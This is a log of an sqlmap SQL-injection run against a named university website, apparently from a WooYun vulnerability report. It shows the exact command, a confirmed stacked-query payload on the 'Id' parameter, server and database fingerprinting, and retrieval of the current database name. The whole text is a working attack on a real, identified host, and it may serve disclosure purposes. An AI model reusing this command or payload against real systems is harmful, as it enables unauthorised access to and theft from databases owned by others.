 C:\Users\john\Desktop\sqlmap>sqlmap.py -u "http://xsc.cdutcm.edu.cn/WebSite/TryA
pp/Index.aspx?Id=IU"  --no-cast --dbms mssql --technique TS --current-db
{1.0-dev-nongit-20160227}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:54:01
[11:54:01] [INFO] testing connection to the target URL
[11:54:02] [WARNING] the web server responded with an HTTP error code (500) whic
h could interfere with the results of the tests
[11:54:02] [CRITICAL] heuristics detected that the target is protected by some k
ind of WAF/IPS/IDS
do you want sqlmap to try to detect backend WAF/IPS/IDS? [y/N]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Id (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: Id=IU');WAITFOR DELAY '0:0:5'--
---
[11:54:02] [INFO] testing Microsoft SQL Server
[11:54:02] [INFO] confirming Microsoft SQL Server
[11:54:02] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[11:54:02] [INFO] fetching current database
[11:54:02] [INFO] resumed: XSCData
current database:    'XSCData'
[11:54:02] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[11:54:02] [INFO] fetched data logged to text files under 'C:\Users\john\.sqlmap
\output\xsc.cdutcm.edu.cn'
www.wooyun.org